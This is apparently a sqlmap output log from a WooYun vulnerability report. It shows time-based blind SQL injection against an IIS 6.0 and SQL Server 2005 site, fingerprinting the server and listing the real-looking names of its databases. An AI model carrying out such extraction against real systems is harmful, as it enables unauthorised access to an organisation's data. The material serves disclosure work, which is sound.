 ---
[19:59:22] [INFO] testing Microsoft SQL Server
[19:59:22] [INFO] confirming Microsoft SQL Server
[19:59:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:59:23] [INFO] fetching database names
[19:59:23] [INFO] the SQL query used returns 9 entries
[19:59:25] [INFO] fetching number of databases
[19:59:25] [INFO] retrieved:
[19:59:25] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:00:35] [INFO] adjusting time delay to 1 second due to good response times
9
[20:00:36] [INFO] retrieved: hzgas_web
[20:02:41] [INFO] retrieved: hzngcn
[20:04:15] [INFO] retrieved: hzngyyt
[20:06:06] [INFO] retrieved: hzzshhrcom
[20:08:40] [INFO] retrieved: master
[20:09:59] [INFO] retrieved: model
[20:11:13] [INFO] retrieved: msdb
[20:12:07] [INFO] retrieved: schz_
www.wooyun.org